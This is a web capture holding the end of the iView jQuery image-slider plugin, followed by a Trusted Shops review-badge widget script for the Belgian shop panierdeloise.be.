				var transitions = new Array('left-curtain', 'right-curtain', 'top-curtain', 'bottom-curtain', 'strip-down-right', 'strip-down-left', 'strip-up-right', 'strip-up-left', 'strip-up-down', 'strip-up-down-left', 'strip-left-right', 'strip-left-right-down', 'slide-in-right', 'slide-in-left', 'slide-in-up', 'slide-in-down', 'fade', 'strip-left-fade', 'strip-right-fade', 'strip-top-fade', 'strip-bottom-fade');
				fx = transitions[Math.floor(Math.random() * (transitions.length + 1))];
				if (fx == undefined) fx = 'fade';
				fx = $.trim(fx.toLowerCase());
			}

			//Run random transition from specified set (eg: effect:'strip-left-fade,right-curtain')
			if (iv.options.fx.indexOf(',') != -1) {
				var transitions = iv.options.fx.split(',');
				fx = transitions[Math.floor(Math.random() * (transitions.length))];
				if (fx == undefined) fx = 'fade';
				fx = $.trim(fx.toLowerCase());
			}

			//Custom transition as defined by "data-leo_transition" attribute
			if (iv.defs.image.data('leo_transition')) {
				var transitions = iv.defs.image.data('leo_transition').split(',');
				fx = transitions[Math.floor(Math.random() * (transitions.length))];
				fx = $.trim(fx.toLowerCase());
			}

			//Set slide easing
			iv.defs.easing = (iv.defs.image.data('leo_easing')) ? iv.defs.image.data('leo_easing') : iv.options.easing;

			//Start Transition
			iv.defs.lock = true;
			iv.runTransition(fx);
		},

		playSlider: function () {
			var iv = this;
			if (iv.timer == null && iv.defs.paused) {
				iv.iviewTimer.removeClass('paused').attr('title', iv.options.pauseLabel);
				iv.setTimer();
				iv.defs.paused = false;

				//Trigger the onPlay callback
				iv.options.onPlay.call(this);
			}
		},

		stopSlider: function () {
			var iv = this;
			iv.iviewTimer.addClass('paused').attr('title', iv.options.playLabel);
			iv.cleanTimer();
			iv.defs.paused = true;

			//Trigger the onPause callback
			iv.options.onPause.call(this);
		},

		//Set Timer Position function
		setTimerPosition: function(){
			var iv = this,
			position = iv.options.timerPosition.toLowerCase().split('-');
			for (var i = 0; i < position.length; i++) {
				if (position[i] == 'top') {
					iv.iviewTimer.css({
						top: iv.options.timerY + 'px',
						bottom: ''
					});
				} else if (position[i] == 'middle') {
					iv.iviewTimer.css({
						top: (iv.options.timerY + (iv.defs.height / 2) - (iv.options.timerDiameter / 2)) + 'px',
						bottom: ''
					});
				} else if (position[i] == 'bottom') {
					iv.iviewTimer.css({
						bottom: iv.options.timerY + 'px',
						top: ''
					});
				} else if (position[i] == 'left') {
					iv.iviewTimer.css({
						left: iv.options.timerX + 'px',
						right: ''
					});
				} else if (position[i] == 'center') {
					iv.iviewTimer.css({
						left: (iv.options.timerX + (iv.defs.width / 2) - (iv.options.timerDiameter / 2)) + 'px',
						right: ''
					});
				} else if (position[i] == 'right') {
					iv.iviewTimer.css({
						right: iv.options.timerX + 'px',
						left: ''
					});
				}
			}
		},
		
		disableSelection: function (target) {
			if (typeof target.onselectstart != "undefined") target.onselectstart = function () {
				return false;
			};
			else if (typeof target.style.MozUserSelect != "undefined") target.style.MozUserSelect = "none";
			else if (typeof target.style.webkitUserSelect != "undefined") target.style.webkitUserSelect = "none";
			else if (typeof target.style.userSelect != "undefined") target.style.userSelect = "none";
			else target.onmousedown = function () {
				return false;
			};
			target.unselectable = "on";
		},

		//touch
		isTouch: function () {
			return !!('ontouchstart' in window);
		}
	};

	//Image Preloader Function
	var ImagePreload = function (p_aImages, p_pfnPercent, p_pfnFinished) {
			this.m_pfnPercent = p_pfnPercent;
			this.m_pfnFinished = p_pfnFinished;
			this.m_nLoaded = 0;
			this.m_nProcessed = 0;
			this.m_aImages = new Array;
			this.m_nICount = p_aImages.length;
			for (var i = 0; i < p_aImages.length; i++) this.Preload(p_aImages[i])
		};

	ImagePreload.prototype = {
		Preload: function (p_oImage) {
			var oImage = new Image;
			this.m_aImages.push(oImage);
			oImage.onload = ImagePreload.prototype.OnLoad;
			oImage.onerror = ImagePreload.prototype.OnError;
			oImage.onabort = ImagePreload.prototype.OnAbort;
			oImage.oImagePreload = this;
			oImage.bLoaded = false;
			oImage.source = p_oImage;
			oImage.src = p_oImage
		},
		OnComplete: function () {
			this.m_nProcessed++;
			if (this.m_nProcessed == this.m_nICount) this.m_pfnFinished();
			else this.m_pfnPercent(Math.round((this.m_nProcessed / this.m_nICount) * 10))
		},
		OnLoad: function () {
			this.bLoaded = true;
			this.oImagePreload.m_nLoaded++;
			this.oImagePreload.OnComplete()
		},
		OnError: function () {
			this.bError = true;
			this.oImagePreload.OnComplete()
		},
		OnAbort: function () {
			this.bAbort = true;
			this.oImagePreload.OnComplete()
		}
	}



	// Begin the iView plugin
	$.fn.iView = function (options) {

		// Default options. Play carefully.
		options = jQuery.extend({
			fx: 'random',
			easing: 'easeOutQuad',
			strips: 20,
			blockCols: 10,
			blockRows: 5,
			animationSpeed: 500,
			pauseTime: 5000,
			startSlide: 0,
			directionNav: true,
			directionNavHoverOpacity: 0.6,
			controlNav: false,
			controlNavNextPrev: true,
			controlNavHoverOpacity: 0.6,
			controlNavThumbs: false,
			controlNavTooltip: true,
			captionSpeed: 500,
			captionEasing: 'easeInOutSine',
			captionOpacity: 1,
			autoAdvance: true,
			keyboardNav: true,
			touchNav: true,
			pauseOnHover: false,
			nextLabel: "Next",
			previousLabel: "Previous",
			playLabel: "Play",
			pauseLabel: "Pause",
			closeLabel: "Close",
			randomStart: false,
			timer: 'Pie',
			timerBg: '#000',
			timerColor: '#EEE',
			timerOpacity: 0.5,
			timerDiameter: 30,
			timerPadding: 4,
			timerStroke: 3,
			timerBarStroke: 1,
			timerBarStrokeColor: '#EEE',
			timerBarStrokeStyle: 'solid',
			timerPosition: 'top-right',
			timerX: 10,
			timerY: 10,
			tooltipX: 5,
			tooltipY: -5,
			onBeforeChange: function () {},
			onAfterChange: function () {},
			onAfterLoad: function () {},
			onLastSlide: function () {},
			onSlideShowEnd: function () {},
			onPause: function () {},
			onPlay: function () {}
		}, options);

		$(this).each(function () {
			var el = $(this);
			new iView(el, options);
		});

	};

	$.fn.reverse = [].reverse;

	var elems = $([]),
		jq_resize = $.resize = $.extend($.resize, {}),
		timeout_id, str_setTimeout = "setTimeout",
		str_resize = "resize",
		str_data = str_resize + "-special-event",
		str_delay = "delay",
		str_throttle = "throttleWindow";
	jq_resize[str_delay] = 250;
	jq_resize[str_throttle] = true;
	$.event.special[str_resize] = {
		setup: function () {
			if (!jq_resize[str_throttle] && this[str_setTimeout]) {
				return false
			}
			var elem = $(this);
			elems = elems.add(elem);
			$.data(this, str_data, {
				w: elem.width(),
				h: elem.height()
			});
			if (elems.length === 1) {
				loopy()
			}
		},
		teardown: function () {
			if (!jq_resize[str_throttle] && this[str_setTimeout]) {
				return false
			}
			var elem = $(this);
			elems = elems.not(elem);
			elem.removeData(str_data);
			if (!elems.length) {
				clearTimeout(timeout_id)
			}
		},
		add: function (handleObj) {
			if (!jq_resize[str_throttle] && this[str_setTimeout]) {
				return false
			}
			var old_handler;

			function new_handler(e, w, h) {
				var elem = $(this),
					data = $.data(this, str_data);
				if(data !== undefined){
					data.w = w !== undefined ? w : elem.width();
					data.h = h !== undefined ? h : elem.height();
				}
				
				old_handler.apply(this, arguments)
			}
			if ($.isFunction(handleObj)) {
				old_handler = handleObj;
				return new_handler
			} else {
				old_handler = handleObj.handler;
				handleObj.handler = new_handler
			}
		}
	};

	function loopy() {
		timeout_id = window[str_setTimeout](function () {
			elems.each(function () {
				var elem = $(this),
					width = elem.width(),
					height = elem.height(),
					data = $.data(this, str_data);
				if (width !== data.w || height !== data.h) {
					elem.trigger(str_resize, [data.w = width, data.h = height])
				}
			});
			loopy()
		}, jq_resize[str_delay])
	}


	var supportTouch = !! ('ontouchstart' in window),
		touchStartEvent = supportTouch ? "touchstart" : "mousedown",
		touchStopEvent = supportTouch ? "touchend" : "mouseup",
		touchMoveEvent = supportTouch ? "touchmove" : "mousemove";
	// also handles swipeleft, swiperight
	$.event.special.swipe = {
		scrollSupressionThreshold: 10, // More than this horizontal displacement, and we will suppress scrolling.

		durationThreshold: 1000, // More time than this, and it isn't a swipe.

		horizontalDistanceThreshold: 30, // Swipe horizontal displacement must be more than this.

		verticalDistanceThreshold: 75, // Swipe vertical displacement must be less than this.

		setup: function () {
			var thisObject = this,
				$this = $(thisObject);

			$this.bind(touchStartEvent, function (event) {
				var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event,
					start = {
						time: (new Date()).getTime(),
						coords: [data.pageX, data.pageY],
						origin: $(event.target)
					},
					stop;

				function moveHandler(event) {

					if (!start) {
						return;
					}

					var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event;

					stop = {
						time: (new Date()).getTime(),
						coords: [data.pageX, data.pageY]
					};

					// prevent scrolling
					if (Math.abs(start.coords[0] - stop.coords[0]) > $.event.special.swipe.scrollSupressionThreshold) {
						event.preventDefault();
					}
				}

				$this.bind(touchMoveEvent, moveHandler).one(touchStopEvent, function (event) {
					$this.unbind(touchMoveEvent, moveHandler);

					if (start && stop) {
						if (stop.time - start.time < $.event.special.swipe.durationThreshold && Math.abs(start.coords[0] - stop.coords[0]) > $.event.special.swipe.horizontalDistanceThreshold && Math.abs(start.coords[1] - stop.coords[1]) < $.event.special.swipe.verticalDistanceThreshold) {

							start.origin.trigger("swipe").trigger(start.coords[0] > stop.coords[0] ? "swipeleft" : "swiperight");
						}
					}
					start = stop = undefined;
				});
			});
		}
	};


	$.each({
		swipeleft: "swipe",
		swiperight: "swipe"
	}, function (event, sourceEvent) {

		$.event.special[event] = {
			setup: function () {
				$(this).bind(sourceEvent, $.noop);
			}
		};
	});

})(jQuery, this);

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1390
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.88,averageRatingCount:77,overallRatingCount:957,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:9,fiveStars:68}},reviews:[{average:5,buyerStatement:"Livraison très rapide. Excellent produits.",rawChangeDate:"2025-12-06T07:53:10.000Z",changeDate:"06/12/2025",transactionDate:"03/12/2025"},{average:5,buyerStatement:"Merci beaucoup pour la livraison de ce colis, tout était parfaitement protégé.",rawChangeDate:"2025-12-03T13:55:53.000Z",changeDate:"03/12/2025",transactionDate:"27/11/2025"},{average:5,buyerStatement:"Très bons produits, communication efficace, envoi rapide et emballage sécurisé et biodégrable, je recommande!",rawChangeDate:"2025-12-01T13:47:18.000Z",changeDate:"01/12/2025",transactionDate:"27/11/2025"}]},features:["MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-08T05:17:19.617Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);